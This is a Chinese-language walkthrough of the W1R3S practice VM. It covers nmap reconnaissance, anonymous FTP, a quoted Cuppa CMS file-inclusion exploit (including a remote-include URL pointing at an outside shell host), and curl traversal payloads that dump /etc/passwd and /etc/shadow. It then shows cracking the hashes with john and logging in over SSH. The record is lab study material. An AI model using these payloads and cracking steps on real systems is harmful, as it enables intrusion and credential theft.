w1r3s 靶机学习
0x01 IP
C for command
kali ip
10.10.10.128
victim ip
10.10.10.129
0x02 开扫
一些常用的nmap参数
| -sn | -sS | -sT | -sU | -sV | -O | -A |
|---|
C

sudo nmap -sn 10.10.10.0/24
-sn
–no-portscan将跳过端口扫描阶段,目的是主机发现,确定主机ip。
它会发送ICMP echo请求(ping)、TCP SYN数据包或其他类型的数据包来确定目标主机是否在线,但不会进行端口扫描
-sL
–list-scan列表扫描,可以用来探测网络中的可用IP地址
相对于-sn,-sL只能探测可用ip,几乎不会对网络造成影响
–send-ip(不常用也不推荐) 时间戳请求,也可进行主机发现
C
sudo nmap -sT --min-rate 10000 -p- <victim ip> -oA nmapscan/ports
开始扫描主机端口,使用-sT
默认参数-sS,只发送第一次握手包
-sT三次握手,更稳妥
–min-rate 速度
-p- 扫描1到65535端口
-oA 输出全格式报告

-oA指定后缀前面的文件名

C
ls -liah nmapscan
| -l | -i | -a | -h |
|---|---|---|---|
| long | show number of inote | all | use format of K M G bytes |
.gnmap 老格式,不推荐
.nmap 和终端一致的格式
.xml 不用多说
C
ports=$(grep open nmapscan/ports.nmap | awk -F'/' '{print $1}' | paste -sd ',')
explain:
grep输出含有open的文件中行
awk用来处理文本,用/来分割行,输出第一个字段,即端口号
paste 合并输出的行,-s将所有输出看成一个单独的行,-d指定逗号作为分隔符
将以逗号为分割的端口赋值给ports
/为分隔符
s指定一行
d指定分隔符
C


sudo nmap -sT -sV -sC -O -p 21,22,80,3306 <victim ip> -oA nmapscan/detail
-sT 以tcp协议扫描端口
-sV 探测端口运行服务版本
Service Version Detection
-sC 使用默认脚本扫描,目的是扫描主机的更多详细信息
Script Scanning
-O 探测操作系统
-oA
–output-attribute
C
sudo nmap -sU --top-ports 20 10.10.10.129 -oA nmapscan/udp
-sU UDP扫描
udp速度块
C
sudo nmap --script=vuln -p21,80,22,3306 10.10.10.129 -oA nmapscan/vuln
默认漏洞脚本扫描
detail结果比较重要,优先看
22端口 优先性较差
21,3306,80
扫描顺序:
端口扫面 确定开放端口
详细信息扫描 看细节
udp扫描
漏洞脚本扫描
0x03 开始渗透
C
ftp 10.10.10.129
username: anonymous
password:
匿名登录,密码为空
C
binary
switching to binary mode
细节
C
prompt
关闭ftp中的交互提示

C
cd content
mget *.txt
下载文件
C
quit
观察
C
cat *.txt
new ftp server for w1r3s.inc
.inc for incorporation
leet speak
T
hash-identifier
识别
C
john md5.hash
破解01ec2d8fc11c493b25029fb1f47f39ce
C
echo -n 'This is not a password' | md5sum
看看加密一次是不是md5密文
看着像base 64
SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==
It is easy, but not that easy…
C
echo -n "SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==" | base64 -d
-d for decode
看看这段员工列表
The W1R3S.inc employee list
Naomi.W - Manager
Hector.A - IT Dept
Joseph.G - Web Design
Albert.O - Web Design
Gina.L - Inventory
Rico.D - Human Resources
几个员工信息,全靠猜
C
mysql -h 10.10.10.129 -u root -p
数据库没连成
C

sudo gobuster dir -u http://10.10.10.129 --wordlist=/user/share/dirbuster/wordlists/dirctory-list-2.3-medium.txt
(有点小问题,这个目录似乎不是正确的,爆破暂缓)
爆出一个目录
http://10.10.10.129/administrator/installation/
没收获
C

searchsploit cuppa cms
搜搜cuppa CMS有什么漏洞
C
searchsploit cuppa -m 25971
-m for mirror
download as 25971.txt

# Exploit Title : Cuppa CMS File Inclusion
# Date : 4 June 2013
# Exploit Author : CWH Underground
# Site : www.2600.in.th
# Vendor Homepage : http://www.cuppacms.com/
# Software Link : http://jaist.dl.sourceforge.net/project/cuppacms/cuppa_cms.zip
# Version : Beta
# Tested on : Window and Linux
,--^----------,--------,-----,-------^--,
| ||||||||| `--------' | O .. CWH Underground Hacking Team ..
`+---------------------------^----------|
`\_,-------, _________________________|
/ XXXXXX /`| /
/ XXXXXX / `\ /
/ XXXXXX /\______(
/ XXXXXX /
/ XXXXXX /
(________(
`------'
####################################
VULNERABILITY: PHP CODE INJECTION
####################################
/alerts/alertConfigField.php (LINE: 22)
-----------------------------------------------------------------------------
LINE 22:
<?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQlwdWJsaWMgJHBhc3N3b3JkID0gIkRiQGRtaW4iOwoJCXB1YmxpYyAkdGFibGVfcHJlZml4ID0gImN1XyI7CgkJcHVibGljICRhZG1pbmlzdHJhdG9yX3RlbXBsYXRlID0gImRlZmF1bHQiOwoJCXB1YmxpYyAkbGlzdF9saW1pdCA9IDI1OwoJCXB1YmxpYyAkdG9rZW4gPSAiT0JxSVBxbEZXZjNYIjsKCQlwdWJsaWMgJGFsbG93ZWRfZXh0ZW5zaW9ucyA9ICIqLmJtcDsgKi5jc3Y7ICouZG9jOyAqLmdpZjsgKi5pY287ICouanBnOyAqLmpwZWc7ICoub2RnOyAqLm9kcDsgKi5vZHM7ICoub2R0OyAqLnBkZjsgKi5wbmc7ICoucHB0OyAqLnN3ZjsgKi50eHQ7ICoueGNmOyAqLnhsczsgKi5kb2N4OyAqLnhsc3giOwoJCXB1YmxpYyAkdXBsb2FkX2RlZmF1bHRfcGF0aCA9ICJtZWRpYS91cGxvYWRzRmlsZXMiOwoJCXB1YmxpYyAkbWF4aW11bV9maWxlX3NpemUgPSAiNTI0Mjg4MCI7CgkJcHVibGljICRzZWN1cmVfbG9naW4gPSAwOwoJCXB1YmxpYyAkc2VjdXJlX2xvZ2luX3ZhbHVlID0gIiI7CgkJcHVibGljICRzZWN1cmVfbG9naW5fcmVkaXJlY3QgPSAiIjsKCX0gCj8+
-----------------------------------------------------------------------------
Base64 Decode Output:
-----------------------------------------------------------------------------
<?php
class Configuration{
public $host = "localhost";
public $db = "cuppa";
public $user = "root";
public $password = "Db@dmin";
public $table_prefix = "cu_";
public $administrator_template = "default";
public $list_limit = 25;
public $token = "OBqIPqlFWf3X";
public $allowed_extensions = "*.bmp; *.csv; *.doc; *.gif; *.ico; *.jpg; *.jpeg; *.odg; *.odp; *.ods; *.odt; *.pdf; *.png; *.ppt; *.swf; *.txt; *.xcf; *.xls; *.docx; *.xlsx";
public $upload_default_path = "media/uploadsFiles";
public $maximum_file_size = "5242880";
public $secure_login = 0;
public $secure_login_value = "";
public $secure_login_redirect = "";
}
?>
-----------------------------------------------------------------------------
Able to read sensitive information via File Inclusion (PHP Stream)
################################################################################################################
Greetz : ZeQ3uL, JabAv0C, p3lo, Sh0ck, BAD $ectors, Snapter, Conan, Win7dos, Gdiupo, GnuKDE, JK, Retool2
################################################################################################################
看到利用路径
10.10.10.129/administrator/alerts/alertConfigField.php
cms
https://github.com/CuppaCMS/CuppaCMS
/alerts/alertConfigField.php

<?php
include_once(realpath(__DIR__ . '/..')."/classes/Cuppa.php");
$cuppa = Cuppa::getInstance();
$language = $cuppa->language->load();
?>
<style>
.new_content{
position: fixed;
}
.alert_config_field{
font-size:12px;
background:#FFF;
position:relative;
border-radius: 3px;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
overflow:hidden;
position:fixed;
top:50%;
left:50%;
width:600px;
height:440px;
margin-left:-300px;
margin-top:-220px;
}
.alert_config_top{
position: relative;
margin: 2px;
margin-bottom: 0px;
border: 1px solid #D2D2D2;
background: #4489F8;
overflow: auto;
color:#FFF;
font-size: 13px;
padding: 7px 5px;
box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.description_alert{
position:relative;
font-size:12px;
text-shadow:0 1px #FFFFFF;
font-weight: normal;
padding: 5px 0px 5px 0px;
}
.btnClose_alert{
position:absolute;
top: 4px; right: 2px;
width:22px;
height:22px;
cursor:pointer;
background:url(js/cuppa/cuppa_images/close_white.png) no-repeat;
background-position: center;
background-size: 13px;
}
.content_alert_config{
position:relative;
clear:both;
margin: 2px;
margin-top: 0px;
height: 401px;
padding: 10px;
overflow: auto;
}
</style>
<script>
function CloseDefaultAlert(){
cuppa.setContent({'load':false, duration:0.2});
cuppa.blockade({'load':false, duration:0.2, delay:0.1});
}
</script>
<div class="alert_config_field" id="alert">
<div class="alert_config_top">
<strong><?php echo $language->fields_configuration ?></strong>: <?php echo @$cuppa->POST("field"); ?>
<div class="btnClose_alert" id="btnClose_alert" onclick="CloseDefaultAlert()"></div>
</div>
<div id="content_alert_config" class="content_alert_config">
<?php include "../components/table_manager/fields/config/".@$cuppa->POST("urlConfig"); ?>
</div>
</div>
C

curl --data-urlencode 'urlConfig=../../../../../../../../../etc/passwd' http://10.10.10.129/administrator/alerts/alertConfigField.php
通过post的方式利用payload
<style>
.new_content{
position: fixed;
}
.alert_config_field{
font-size:12px;
background:#FFF;
position:relative;
border-radius: 3px;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
overflow:hidden;
position:fixed;
top:50%;
left:50%;
width:600px;
height:440px;
margin-left:-300px;
margin-top:-220px;
}
.alert_config_top{
position: relative;
margin: 2px;
margin-bottom: 0px;
border: 1px solid #D2D2D2;
background: #4489F8;
overflow: auto;
color:#FFF;
font-size: 13px;
padding: 7px 5px;
box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.description_alert{
position:relative;
font-size:12px;
text-shadow:0 1px #FFFFFF;
font-weight: normal;
padding: 5px 0px 5px 0px;
}
.btnClose_alert{
position:absolute;
top: 4px; right: 2px;
width:22px;
height:22px;
cursor:pointer;
background:url(js/cuppa/cuppa_images/close_white.png) no-repeat;
background-position: center;
background-size: 13px;
}
.content_alert_config{
position:relative;
clear:both;
margin: 2px;
margin-top: 0px;
height: 401px;
padding: 10px;
overflow: auto;
}
</style>
<script>
function CloseDefaultAlert(){
cuppa.setContent({'load':false, duration:0.2});
cuppa.blockade({'load':false, duration:0.2, delay:0.1});
}
</script>
<div class="alert_config_field" id="alert">
<div class="alert_config_top">
<strong>Configuration</strong>: <div class="btnClose_alert" id="btnClose_alert" onclick="CloseDefaultAlert()"></div>
</div>
<div id="content_alert_config" class="content_alert_config">
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
w1r3s:x:1000:1000:w1r3s,,,:/home/w1r3s:/bin/bash
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:122:129:ftp daemon,,,:/srv/ftp:/bin/false
mysql:x:123:130:MySQL Server,,,:/nonexistent:/bin/false
</div>
</div>
x表示用户密码的哈希存储在shadow中
C
curl --data-urlencode 'urlConfig=../../../../../../../../../etc/shadow' http://10.10.10.129/administrator/alerts/alertConfigField.php
shadow文件
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::
daemon:*:17379:0:99999:7:::
bin:*:17379:0:99999:7:::
sys:*:17379:0:99999:7:::
sync:*:17379:0:99999:7:::
games:*:17379:0:99999:7:::
man:*:17379:0:99999:7:::
lp:*:17379:0:99999:7:::
mail:*:17379:0:99999:7:::
news:*:17379:0:99999:7:::
uucp:*:17379:0:99999:7:::
proxy:*:17379:0:99999:7:::
www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
backup:*:17379:0:99999:7:::
list:*:17379:0:99999:7:::
irc:*:17379:0:99999:7:::
gnats:*:17379:0:99999:7:::
nobody:*:17379:0:99999:7:::
systemd-timesync:*:17379:0:99999:7:::
systemd-network:*:17379:0:99999:7:::
systemd-resolve:*:17379:0:99999:7:::
systemd-bus-proxy:*:17379:0:99999:7:::
syslog:*:17379:0:99999:7:::
_apt:*:17379:0:99999:7:::
messagebus:*:17379:0:99999:7:::
uuidd:*:17379:0:99999:7:::
lightdm:*:17379:0:99999:7:::
whoopsie:*:17379:0:99999:7:::
avahi-autoipd:*:17379:0:99999:7:::
avahi:*:17379:0:99999:7:::
dnsmasq:*:17379:0:99999:7:::
colord:*:17379:0:99999:7:::
speech-dispatcher:!:17379:0:99999:7:::
hplip:*:17379:0:99999:7:::
kernoops:*:17379:0:99999:7:::
pulse:*:17379:0:99999:7:::
rtkit:*:17379:0:99999:7:::
saned:*:17379:0:99999:7:::
usbmux:*:17379:0:99999:7:::
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::
sshd:*:17554:0:99999:7:::
ftp:*:17554:0:99999:7:::
mysql:!:17554:0:99999:7:::
留下这三个
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::
www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::
让john 破解密码
john shadow.hash

www-data一般是功能性用户
username: w1r3s
password: computer
看看w1r3s用户是什么权限
C
sudo ssh w1r3s@10.10.10.129
输入密码computer 成了
C
┌──(root㉿kali)-[/home/kali/rec]
└─# sudo ssh w1r3s@$victimIp
The authenticity of host '10.10.10.129 (10.10.10.129)' can't be established.
ED25519 key fingerprint is SHA256:Bue5VbUKeMSJMQdicmcMPTCv6xvD7I+20Ki8Um8gcWM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '10.10.10.129' (ED25519) to the list of known hosts.
----------------------
Think this is the way?
----------------------
Well,........possibly.
----------------------
w1r3s@10.10.10.129's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.13.0-36-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
108 packages can be updated.
6 updates are security updates.
.....You made it huh?....
Last login: Sun Apr 7 07:19:53 2024 from 10.10.10.1
w1r3s@W1R3S:~$ whoami
w1r3s
w1r3s@W1R3S:~$ id
uid=1000(w1r3s) gid=1000(w1r3s) groups=1000(w1r3s),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
w1r3s@W1R3S:~$ uname -a
Linux W1R3S 4.13.0-36-generic #40~16.04.1-Ubuntu SMP Fri Feb 16 23:25:58 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
w1r3s@W1R3S:~$ sudo -l
